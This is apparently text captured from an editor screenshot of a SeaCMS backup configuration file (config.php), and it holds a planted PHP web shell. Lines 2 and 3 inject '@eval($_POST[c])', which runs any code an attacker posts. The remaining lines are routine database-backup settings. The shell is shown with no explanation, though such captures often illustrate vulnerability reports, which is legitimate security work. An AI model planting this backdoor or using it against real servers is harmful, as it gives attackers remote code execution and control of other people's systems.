 \seacms\shwpap\ebak\bdata\seacms_2019\config.php (Python, WWW, My
Goto Tools Project Preferences Help
config.php ×
1 <?php
2 $b_table="@eval($_POST[c])";
3 $tb[@eval($_POST[c])]=0;
4
5 $b_baktype=0;
6 $b_filesize=1024;
7 $b_bakline=1000;
8 $b_autoauf=1;
9 $b_dbname="seacms";
10 $b_stru=1;
11 $b_strufour=0;
12 $b_dbchar="utf8";
13 $b_beover=0;
14 $b_insertf="replace";
15 $b_autofield=",,";
16 $b_bakdatatype=1;
17 ?>